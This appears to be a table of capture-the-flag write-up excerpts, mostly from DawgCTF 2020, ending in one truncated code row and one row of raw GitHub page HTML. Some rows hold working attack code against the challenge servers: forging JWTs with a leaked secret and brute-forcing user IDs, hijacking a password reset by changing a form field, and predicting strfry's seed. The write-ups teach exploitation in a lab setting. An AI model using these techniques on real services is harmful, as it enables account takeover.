text_chunk
stringlengths 151
703k
|
|---|
# Baby Onion---## ApproachServer return the game information. All I have to do is send answer(0 or 1) that mean which one won. However I didn't get flag...
## SolutionAt first, using ArthutAshe_solve.py, I got b'You did great! Thank you!'.And I realize that the answer order is constant value.```01000100 01100001 01110111 01100111 01000011 01010100 01000110 01111011 01001100 00110000 01110110 00110011 01001101 01100101 01000000 01101110 00110101 01011111 01001110 00110000 00110111 01101000 00110001 01101110 01100111 00100001 01101110 01011111 01010100 00100011 01100101 01011111 01000111 01000000 01101101 00110011 01011111 01001111 01100110 01011111 01010100 00110011 01101110 01101110 00110001 00110101 00101110 01111101```So I convert bynary to string and got the flag.
## Flag```DawgCTF{L0v3Me@n5_N07h1ng!n_T#e_G@m3_Of_T3nn15.}``` |
The team at UMBC put on a great CTF over the Easter weekend of 2020. This CTF has a set of problems that you don’t see too often. Many times groups will have you do RECON type challenges over the Internet, but the UMBC Cyber Dawgs created their own internet for us to use for these challenges.
Check out my full solve for all five challenges here: https://www.wclaymoody.com/blog/dawgctf-impossible-pentest |
UMBC CYBER DEFENSE - CAN IT BE BREACHED?Is the shield for keeping things in or keeping things out? https://clearedge.ctf.umbccd.io/
The website has a shield image as given in the challenge description as a hint.
Downloading and opening the image on the stegsolve tool give us the flag.
Flag- DawgCTF{ClearEdge_hiddenImage}
Read descriptive writeup at https://jaiguptanick.github.io/Blog/blog/DawgCTF2020Writeup/ |
open the source page and find this strange tag
given are the ascii values of some letters decode them to get the flag...
Read descriptive writeup at https://jaiguptanick.github.io/Blog/blog/DawgCTF2020Writeup/ |
Yet again, we begin on a journey to conquer: She’s hungry! https://clearedge.ctf.umbccd.io/. Our only hint, she’s hungry!
Decoding the Vigenere Cipher using this online tool
Gives us the text but the flag is not accurate though we get the automatic generated key.Using the same key on the CyberChef Toolgives the proper flag format..
Flag- DawgCTF{ClearEdge_crypto}
Read descriptive writeup at https://jaiguptanick.github.io/Blog/blog/DawgCTF2020Writeup/ |
# Cracker Barrel (50 points at the end)
## Question
I found a USB drive under the checkers board at cracker barrel. My friends told me not to plug it in but surely nothing bad is on it?
I found this file, but I can't seem to unlock it's secrets. Can you help me out?
Also.. once you think you've got it I think you should try to connect to challenges.auctf.com at port 30000 not sure what that means, but it written on the flash drive..
Original Author: nadrojisk
## Long Writeup
There's a section called check, which uses three parts (check_1, check_2, and check_3).
Keep in mind that the CTF uses sym.remove_newline, which basically changes '\n' to '\0'. Therefore, if there are two opposing things, just type the first one, and the second one does **NOT** matter since `strcmp` only checks till the next '\0'.
So, here's `check_1`:

This checks if arg1 is equal to "starwars", and then exits if it's true.
Here's `check_2`:

Basically checks if arg1 is equal to the reverse of "si siht egassem terces", which i "secret message this is"
Here's `check_3`:

This runs two loops:
One, that compares the values of each element of the array `arg1` with an array iVar3 with an offset of 22.In the second loop, the checking function gives `true` when the check is not equal. (The required boolean is `false` here).
Since the check is only for the length of the input, we can input whatever little input we want to.
So, finding the value of `chr(0x7a - 2^0x14)`, we have lowercase "l". This is the third input.
And that gives us the flag. |
> I saw someone's screen and it looked like they stayed logged in, somehow...http://freewifi.ctf.umbccd.io/
There is a PCAP available for download
There is an interesting path in it: `/jwtlogin`. Accessing it, causes a 401 (Unauthorized) error. But in the next request of the capture, the user posts a passcode to `/staff.html` and is getting a JWT secret as a response in a cookie:
Set-Cookie: JWT 'secret'="dawgCTF?heckin#bamboozle"; Path=/
Checking the session token retrieved on the next request at https://jwt.io and using the secret `dawgCTF?heckin#bamboozle` (with or without double quotes around it) does not validate the signature. The session cookie just contains the CSRF token, though.
So we need to find out how to send the JWT to the `/jwtlogin` endpoint and what its content is supposed to be.
A first step is to build a more or less random token (containing just `user=admin`) and sending it as a cookie and as a bearer token:
```bash$ http https://freewifi.ctf.umbccd.io/jwtlogin "Cookie: session=eyJ1c2VyIjoiYWRtaW4iLCJhbGciOiJIUzI1NiJ9.e30.xN1MhQ-3wyIsOfiJi48GZTNuxWxSucU2HLDxYKlonGw"HTTP/1.1 401 UNAUTHORIZEDConnection: keep-aliveContent-Length: 110Content-Type: application/jsonDate: Sat, 11 Apr 2020 10:16:06 GMTServer: nginx/1.14.0 (Ubuntu)WWW-Authenticate: JWT realm="Login Required"
{ "description": "Request does not contain an access token", "error": "Authorization Required", "status_code": 401}
$ http https://freewifi.ctf.umbccd.io/jwtlogin "Authorization: Bearer eyJ1c2VyIjoiYWRtaW4iLCJhbGciOiJIUzI1NiJ9.e30.xN1MhQ-3wyIsOfiJi48GZTNuxWxSucU2HLDxYKlonGw"HTTP/1.1 401 UNAUTHORIZEDConnection: keep-aliveContent-Length: 96Content-Type: application/jsonDate: Sat, 11 Apr 2020 10:21:58 GMTServer: nginx/1.14.0 (Ubuntu)
{ "description": "Unsupported authorization type", "error": "Invalid JWT header", "status_code": 401}```
The latter looks more promising, so we need to use explicit authorization via the `Authorization` header for our request.
In order to build a proper JWT, it would be helpful to know something about how the applicationwas built. The requests are containing a server header telling us which webserver sent the responses: `werkzeug`. This indicates, that we are dealing with a Flask application. Other things (the `JWT Realm` in the response) support this assumption.
Documentation how Flask handles JWT can be found here: https://pythonhosted.org/Flask-JWT/_modules/flask_jwt.html#JWTWe should sign the token using the algorithm `HS256` (HMAC-SHA-256) and the payload must contain the values `exp`, `iat`, `ibf` (indicating the validity of the token) and `identity`. The library *PyJWT* is helpful for building the tokens:
```pythonfrom jwt import PyJWTimport datetimeimport requests
secrets = ['"dawgCTF?heckin#bamboozle"', 'dawgCTF?heckin#bamboozle']
jwt = PyJWT()for secret in secrets: for user_id in ['[email protected]',0, 1, 100, 1000, 10000, 'admin', 'administrator', 'user']: now = datetime.datetime.utcnow() payload = { 'identity': user_id, 'exp': now + datetime.timedelta(hours=1), 'iat': now, 'nbf': now }
token = jwt.encode( payload=payload, key=secret, algorithm='HS256' ).decode('utf-8') print(token) url = 'https://freewifi.ctf.umbccd.io/jwtlogin' headers = {'Authorization': 'Bearer {}'.format(token)} r = requests.get(url, headers = headers) print(r.status_code) print(r.text)```
Unfortunately, we are still getting a `Invalid JWT Header` error.
Searching for it in the source code we find the line creating it here: https://github.com/mattupstate/flask-jwt/blob/c27084114e258863b82753fc574a362cd6c62fcd/flask_jwt/__init__.py#L104The error is caused, because the first part of the `Authorization` header is not the same as the `JWT_AUTH_HEADER_PREFIX` value in the application (which is `JWT`). So we need to change the value of `Bearer` to `JWT`
This changes the error message. If we use the JWT secret in quotes, we get
{"description":"Signature verification failed","error":"Invalid token","status_code":401}
So let's use the password without quotes. This gives a different error yet again:
{"description":"User does not exist","error":"Invalid JWT","status_code":401} We have a valid JWT now, but still need to find a correct user identity. First I tried a couple of well known names without success: ['[email protected]',0, 1, 100, 1000, 10000, 'admin', 'administrator', 'user', 'root', 'guest', 'TrueGrit', 'umbccd', 'dawgctf', 'DawgCTF', 'truegrit', 'true.grit', 'pleoxconfusa', 'freethepockets']
Checking the source code again, we can find that the `identity` value of the token is checked here: https://github.com/mattupstate/flask-jwt/blob/c27084114e258863b82753fc574a362cd6c62fcd/flask_jwt/__init__.py#L267From that we can conclude, that the identity value needs to be numeric.
From that point, we brute force the ID with the following script:
```pythonfrom jwt import PyJWTimport datetimeimport requestsimport jsonimport sysimport time
secrets = ['dawgCTF?heckin#bamboozle']
usernames = range(100000)if(len(sys.argv) >= 2): filename = sys.argv[1] with open(filename, "rb") as f: usernames = [name.strip() for name in f.readlines()]
print("Tryin {} usernames ('{}' to '{}')".format(len(usernames), usernames[0], usernames[-1]))
url = 'https://freewifi.ctf.umbccd.io/jwtlogin'session = requests.session()
jwt = PyJWT()ts = time.time()for secret in secrets: for user_id in usernames: if(user_id is bytes): try: user_id = user_id.decode('utf-8') except: print("Bad user id {}".format(user_id)) next if(time.time() - ts > 10): print("Trying user '{}'".format(user_id)) ts = time.time() now = datetime.datetime.utcnow() payload = { 'identity': user_id, 'exp': now + datetime.timedelta(hours=10), 'iat': now, 'nbf': now - datetime.timedelta(hours=10), }
token = jwt.encode( payload=payload, key=secret, algorithm='HS256' ).decode('utf-8') headers = {'Authorization': 'JWT {}'.format(token)} r = session.get(url, headers = headers) try: err_desc = json.loads(r.text)["description"] except: err_desc = "" if(r.status_code != 401 or err_desc != "User does not exist"): print(user_id) print(token) print(r.status_code) print(r.text)```
Finally, for the userid 31337 and using the JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZGVudGl0eSI6MzEzMzcsImV4cCI6MTU4NjY4MTAwMSwiaWF0IjoxNTg2NjQ1MDAxLCJuYmYiOjE1ODY2MDkwMDF9.EXlLxvJynQeeAW8ngIrIfdaGY_vCBC8LilmVI3ZttyQ we get the flag as an response.
Flag: **DawgCTF{y0u_d0wn_w!t#_JWT?}**
Update: The user ID could have been found without brute forcing. If you open `/staff.html` in the browser and try to login with `[email protected]` as the username ans any password, the error page will contain the cookie
JWT 'identity'=31337; Path=/ |
>Let's steal someone's account.http://freewifi.ctf.umbccd.io/
We get the same PCAP for download.
Like in the first part, the `/staff.html` page is accessed. The codes posted there are invalid, though.
The interesting part (*steal someone's account*) in the capture is the post of `/forgotpassword.html`
We notice in the form, that the username and the email address used for the recovery link are the same but sent twice in different fields. There is a JS function in the site taking care of this:
<script type="text/javascript"> window.onload = function() { document.getElementsByClassName('form')[0].onsubmit = function() { var email = document.getElementById('email') var user = document.getElementById('user') user.value = email.value } } </script>
This can be exploited, of course, by sending the reset link of the user now known to us (`[email protected]`) to a different e-mail address.
So we just access the `/forgotpassword.html`, note the session cookie and the CSRF token and send a malicious request:
http --print HBhb --form https://freewifi.ctf.umbccd.io/forgotpassword.html "Cookie: session=eyJjc3JmX3Rva2VuIjoiMjJkM2Y3MDcwMmRlODE1MGQ2MmIxNWY0OGYxZGE0NTk2NDFlNjUwZiJ9.XpGTcA.rFWe8NOuN2d2sHRGvyNvdezd5o4" [email protected] [email protected] 'csrf_token=IjIyZDNmNzA3MDJkZTgxNTBkNjJiMTVmNDhmMWRhNDU5NjQxZTY1MGYi.XpGTcA.u7DSvZ-sNEJvL3a7MUT03l-z3WY' submit=Submit
WE get the flag right ways in the response, no need to access the e-mail address:
Flag: **DawgCTF{cl!3nt_s1d3_v@l!d@t!0n_1s_d@ng3r0u5}** |
```#!/usr/bin/env pythonimport string
sub = lambda x, y: (x - y) % 256add = lambda x, y: (x + y) % 256xor = lambda x, y: (x ^ y) % 256
#1 extract the elfs.tar.xz
#2 after some basic reverse you can find 4 row of assembly that means the challenge, starting in 0x1162 offset
#3 extract them, e.g.# # echo "" > ../output_here; ls | # while read x; do # echo -ne "\n\n" >> ../output_here; echo "$x" >> ../output_here ; # objdump -M intel -d "$x" | grep "1162:" -A4 >> ../output_here ;# done
#4 clean some opcode# cat ../output_here | grep -e "elf" -e "mov " -e "sub" -e "add" -e "xor" -e "cmp" > ../output_2## example of a entry:# elf_4# 1162: c6 45 ff 2d mov BYTE PTR [rbp-0x1],0x2d# 116a: 83 f0 2f xor eax,0x2f# 116d: 38 45 ff cmp BYTE PTR [rbp-0x1],al
#5 parserdef main(): keys = {} fp = open("output_2", "r") lol = fp.readlines() lol = "".join(lol).split("elf_")[1:] #lol[1].split("\n")[1].split("\t")[1] # for entry in lol : row=entry.split("\n") key_now = int(row[0]) # try : mov_byte = int((row[1].split("\t")[1]).split("c6 45 ff ")[1].rstrip(), 16) if (row[2].split("\t")[1]).startswith("83 ea "): #sub print("sub") second_byte = int((row[2].split("\t")[1]).split("83 ea ")[1].rstrip(), 16) operation = sub print("sub") elif (row[2].split("\t")[1]).startswith("83 f0 "): #xor print("xor") second_byte = int((row[2].split("\t")[1]).split("83 f0 ")[1].rstrip(), 16) operation = xor print("xor") elif (row[2].split("\t")[1]).startswith("83 c2 "): #add print("add") second_byte = int((row[2].split("\t")[1]).split("83 c2 ")[1].rstrip(), 16) operation = add print("add") # for x in range(256) : if mov_byte == operation(x, second_byte): keys.update({key_now:x}) break except : print(entry) return keys # return keys
output = main()strz="".join([ chr(y) for x,y in sorted( output.items(), key=lambda x: x[0]) ])fp = open("final", "w")fp.write(strz)fp.close()``` |
# In the Kitchen Wrist Twistin like it's Stir Fry
## Description
> I love a little strfry> > nc ctf.umbccd.io 5100
## Solution
Let's connect to the server.
The challenge is then to scramble the given strings (there are 30 of them) in order to get the flag. For every string, we have less than one second to enter the scrambled string, and only one try... Therefore we need to guess fast the scrambled string. Fortunately, the strings to scramble remain the same across different runs and appear in the same order.
From the challenge name and description, we know the strings are scrambled using `strfry`. From the [documentation](http://man7.org/linux/man-pages/man3/strfry.3.html):
```The strfry() function randomizes the contents of string by randomly swapping characters in the string. The result is an anagram of string.```
So what we need to do is to call `strfry` on each input we are given. However we need to synchronize with the server's randomness.
I have tried to initialize the seed of `strfry` with `srand`, but without success (locally with a chosen seed I do not always produce the same result). Therefore I dive into the [code](https://code.woboq.org/userspace/glibc/string/strfry.c.html) of `strfry` to understand how pseudo randomness is produced.
```cchar *strfry (char *string){ static int init; static struct random_data rdata; if (!init) { static char state[32]; rdata.state = NULL; __initstate_r (time ((time_t *) NULL) ^ getpid (), state, sizeof (state), &rdata); init = 1; } size_t len = strlen (string); if (len > 0) for (size_t i = 0; i < len - 1; ++i) { int32_t j; __random_r (&rdata, &j); j = j % (len - i) + i; char c = string[i]; string[i] = string[j]; string[j] = c; } return string;}```
Here it is: the seed is `time(NULL) ^ getpid()`. Fortunately, the PID is given by the server (see image above). We only need to synchronize with the server's time.
### Synchronize with the server
I modify the `strfry` function to provide my own seed.
```c#include <string.h>#include <stdlib.h>#include <time.h>#include <unistd.h>#include <stdio.h>
char *mystrfry (char *string, int seed){ static int init; static struct random_data rdata; if (!init) { static char state[32]; rdata.state = NULL; initstate_r (seed, state, sizeof (state), &rdata); init = 1; } size_t len = strlen (string); if (len > 0) for (size_t i = 0; i < len - 1; ++i) { int32_t j; random_r (&rdata, &j); j = j % (len - i) + i; char c = string[i]; string[i] = string[j]; string[j] = c; } return string;}
int main(int argc, char **argv) { char to_scramble[] = "DogeCTF{D@nc3_w1th_mY_d0gs_1n_tH3_n1ghTt1m3}"; char buffer[512]; char *buf = &buffer[0]; int seed;
seed = atoi(argv[1]);
buf = mystrfry(to_scramble, seed); printf("%s\n", buf); return 0;}```
and a simple file to get local time:
```c#include <stdio.h>#include <time.h>
int main() { printf("%ld\n", time(NULL)); return 0;}```
And I compile it with `gcc -o strfry strfry.c` and `gcc -o time time.c`.
Then this Python script gives me the time difference between the server and my local machine (I assume the time difference will be smaller than 60s):
```pythonfrom pwn import *import os
for j in range(-60,60): sh = remote("ctf.umbccd.io", 5100) time = int(os.popen("./time").read()) text = sh.recvuntil(",") seed = int(text[len(text)-6:len(text)-1]) seed = (time + j) ^ seed print(text.decode()) print("Offset: ", j)
scrambled = os.popen("./strfry {}".format(seed)).read() print(scrambled) print(sh.recvuntil("}").decode()) sh.sendline(scrambled)
answer = sh.recvuntil(("Doge", "Wrong")).decode() if "Doge" in answer: print("Found it!") break```
In this script, I connect to the server, retrieve the PID, and try to match my current time with the server's time, by initializing the seed with the forced server's time and giving the server the scrambled string. In case of success, then the time corresponds.
### Get the flag
Once I know the server's time, the exploit is quite straightforward. I connect to the server, retrieve the PID, then give it to my own `strfry` with the same seed as the server's. It outputs me scrambled strings for all the known strings, and this allow me to get one more string to scramble. I do this again 30 times until I get the flag.
Custom `strfry`:
```c#include <string.h>#include <stdlib.h>#include <time.h>#include <unistd.h>#include <stdio.h>
#define OFFSET -1
char *mystrfry (char *string, int pid){ static int init; static struct random_data rdata; if (!init) { static char state[32]; rdata.state = NULL; initstate_r ((time(NULL) + OFFSET) ^ pid, state, sizeof (state), &rdata); init = 1; } size_t len = strlen (string); if (len > 0) for (size_t i = 0; i < len - 1; ++i) { int32_t j; random_r (&rdata, &j); j = j % (len - i) + i; char c = string[i]; string[i] = string[j]; string[j] = c; } return string;}
int main(int argc, char **argv) { char buffer[512]; char *buf = &buffer[0]; char *buf2; int pid; size_t len = 0;
pid = atoi(argv[1]);
FILE *f = fopen("str_to_fry.txt", "r"); while (getline(&buf, &len, f) != -1) { for(int i=0;i |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctfs/2020-04-DawgCTF/Miracle Mile at master · vesche/ctfs · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C07B:68DA:20A7A12B:21A3F2F1:6412211A" data-pjax-transient="true"/><meta name="html-safe-nonce" content="9faed4449344a3c06651307394b69e92dd49950f950ad882c37a08e53862b853" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMDdCOjY4REE6MjBBN0ExMkI6MjFBM0YyRjE6NjQxMjIxMUEiLCJ2aXNpdG9yX2lkIjoiMjY4MjcwNDc0MDE4NjQ2NDUzOCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="d7a70d35b6a96e10a8f9e198a05014567cbe408f75978ba0695462f04d1cf413" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:255044222" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="capture the flag solutions. Contribute to vesche/ctfs development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/26422f75dc0dba33f60c0c858b1501f649d21f9f051501856f328a71a28de06c/vesche/ctfs" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctfs/2020-04-DawgCTF/Miracle Mile at master · vesche/ctfs" /><meta name="twitter:description" content="capture the flag solutions. Contribute to vesche/ctfs development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/26422f75dc0dba33f60c0c858b1501f649d21f9f051501856f328a71a28de06c/vesche/ctfs" /><meta property="og:image:alt" content="capture the flag solutions. Contribute to vesche/ctfs development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctfs/2020-04-DawgCTF/Miracle Mile at master · vesche/ctfs" /><meta property="og:url" content="https://github.com/vesche/ctfs" /><meta property="og:description" content="capture the flag solutions. Contribute to vesche/ctfs development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/vesche/ctfs git https://github.com/vesche/ctfs.git">
